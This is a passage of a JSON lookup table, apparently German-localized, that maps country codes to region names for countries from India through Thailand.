Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"Westbengalen\",\"AN\":\"Andamanen und Nikobaren\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra und Nagar Haveli\",\"DD\":\"Daman und Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Chuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Teheran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"S\\u00fcd-Chorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi-Chorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord-Chorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alexandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bozen\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Florenz\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genua\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Mailand\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Neapel\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rom\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"S\\u00fcd Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Turin\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Triest\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezien\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokio\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"St.\\u00a0Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphan\",\"KH\":\"Khammuan\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsali\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Provinz\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xieng Khouang\",\"XS\":\"Saysomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi County\",\"BN\":\"Bong County\",\"GA\":\"Gbarpolu County\",\"GB\":\"Grand Bassa County\",\"GC\":\"Grand Cape Mount County\",\"GG\":\"Grand Gedeh County\",\"GK\":\"Grand Kru County\",\"LO\":\"Lofa\",\"MA\":\"Margibi County\",\"MY\":\"Maryland\",\"MO\":\"Montserrado County\",\"NM\":\"Nimba County\",\"RV\":\"River Cess County\",\"RG\":\"River Gee County\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Mexiko-Stadt\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Edo. de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malakka (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provinz Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango-Ost\",\"KW\":\"Kavango-West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Sambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Oeste\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Marino\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Hauptstadtterritorium Islamabad\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Parana\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bukarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Konstanz\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lamphu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang-nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing 